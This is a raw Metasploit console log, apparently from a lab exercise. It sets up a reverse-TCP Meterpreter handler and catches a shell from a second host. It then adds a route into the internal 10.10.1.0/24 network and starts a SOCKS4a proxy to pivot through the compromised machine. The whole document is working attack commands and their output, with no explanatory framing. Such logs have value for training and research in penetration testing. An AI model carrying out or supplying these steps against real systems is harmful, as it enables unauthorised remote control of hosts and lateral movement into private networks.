 =[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.124.11
lhost => 192.168.124.11
msf6 exploit(multi/handler) > set lport 2312
lport => 2312
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.124.11:2312
[*] Sending stage (58125 bytes) to 192.168.124.13
[*] Meterpreter session 1 opened (192.168.124.11:2312 -> 192.168.124.13:49249) at 2021-08-21 15:40:12 +0800
meterpreter >  run autoroute -s 10.10.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.1.0/255.255.255.0...
[+] Added route to 10.10.1.0/255.255.255.0 via 192.168.124.13
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version
set version
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server